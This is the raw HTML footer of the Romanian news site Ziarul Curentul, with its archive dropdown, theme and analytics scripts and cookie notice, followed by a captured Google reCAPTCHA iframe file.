	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696ad9a0b93d9
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696ad9a0ba04a"></textarea>
						<div id="td_live_css_uid_1_696ad9a0ba04a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696ad9a0ba04a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696ad9a0ba04a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.353 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 02:36:48 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nHxFOXm5Ouj_vFYUTeHn_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768610212085');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>